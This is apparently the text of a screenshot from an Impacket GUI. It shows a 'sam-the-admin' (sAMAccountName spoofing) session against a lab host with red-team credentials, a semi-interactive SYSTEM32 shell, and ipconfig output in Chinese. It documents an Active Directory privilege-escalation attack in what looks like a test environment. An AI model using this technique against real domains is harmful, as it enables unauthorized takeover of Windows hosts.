 Impacket GUI Impacket Terminal sam-the-admin
SamTheAdmin-shell
gbk
10.10.10.8
redteam/sqlserver
●●●●●●●●●●
Add Impacket Session
redteam/sqlserver@10.10.10.8 SamTheAdmin-shell-1
automatic bind not successful - invalidCredentials
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e832:a4c:c69b:8644%11
IPv4 地址 . . . . . . . . . . . . : 10.10.10.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{93029FBE-D5D9-4FBA-A992-68F5E9EC7241}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>
owa
C:\Windows\system32>
Type your command and press Enter
Close Current Session